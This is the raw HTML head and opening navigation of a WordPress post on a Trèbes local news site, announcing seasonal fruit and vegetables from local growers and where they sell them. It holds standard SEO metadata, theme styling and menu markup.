

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/
body_size: 33091
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Fruits et Légumes du Moment | A Trèbes</title>
	<meta name="description" content="de nos Trébéens Axelle et Jacques Pujol Abricots -Pêches -Nectarines -Melons -Fraises -Cerises -Tomates -Courgettes -Pommes de terre nouvelles -Oignons -Aillet POINTS DE VENTE: &gt; Rond point de Bezons : mardi et vendredi de 9h à 18h et le samedi de 9h à 12h. &gt; Marché de Trèbes le dimanche matin &gt; Marché de Saint" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fruits et Légumes du Moment | A Trèbes" />
		<meta property="og:description" content="de nos Trébéens Axelle et Jacques Pujol Abricots -Pêches -Nectarines -Melons -Fraises -Cerises -Tomates -Courgettes -Pommes de terre nouvelles -Oignons -Aillet POINTS DE VENTE: &gt; Rond point de Bezons : mardi et vendredi de 9h à 18h et le samedi de 9h à 12h. &gt; Marché de Trèbes le dimanche matin &gt; Marché de Saint" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/fruits-et-legumes-du-moment/" />
		<meta property="article:published_time" content="2021-06-16T09:08:50+00:00" />
		<meta property="article:modified_time" content="2021-06-21T09:12:26+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Fruits et Légumes du Moment | A Trèbes" />
		<meta name="twitter:description" content="de nos Trébéens Axelle et Jacques Pujol Abricots -Pêches -Nectarines -Melons -Fraises -Cerises -Tomates -Courgettes -Pommes de terre nouvelles -Oignons -Aillet POINTS DE VENTE: &gt; Rond point de Bezons : mardi et vendredi de 9h à 18h et le samedi de 9h à 12h. &gt; Marché de Trèbes le dimanche matin &gt; Marché de Saint" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/fruits-et-legumes-du-moment\/#article","name":"Fruits et L\u00e9gumes du Moment | A Tr\u00e8bes","headline":"Fruits et L\u00e9gumes du Moment","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"datePublished":"2021-06-16T11:08:50+02:00","dateModified":"2021-06-21T11:12:26+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/fruits-et-legumes-du-moment\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/fruits-et-legumes-du-moment\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/fruits-et-legumes-du-moment\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/fruits-et-legumes-du-moment\/#listItem","name":"Fruits et L\u00e9gumes du Moment"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/fruits-et-legumes-du-moment\/#listItem","position":3,"name":"Fruits et L\u00e9gumes du Moment","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/fruits-et-legumes-du-moment\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/fruits-et-legumes-du-moment\/","name":"Fruits et L\u00e9gumes du Moment | A Tr\u00e8bes","description":"de nos Tr\u00e9b\u00e9ens Axelle et Jacques Pujol Abricots -P\u00eaches -Nectarines -Melons -Fraises -Cerises -Tomates -Courgettes -Pommes de terre nouvelles -Oignons -Aillet POINTS DE VENTE: > Rond point de Bezons : mardi et vendredi de 9h \u00e0 18h et le samedi de 9h \u00e0 12h. > March\u00e9 de Tr\u00e8bes le dimanche matin > March\u00e9 de Saint","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/fruits-et-legumes-du-moment\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2021-06-16T11:08:50+02:00","dateModified":"2021-06-21T11:12:26+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/67573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ffruits-et-legumes-du-moment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Ffruits-et-legumes-du-moment%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-67573 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom 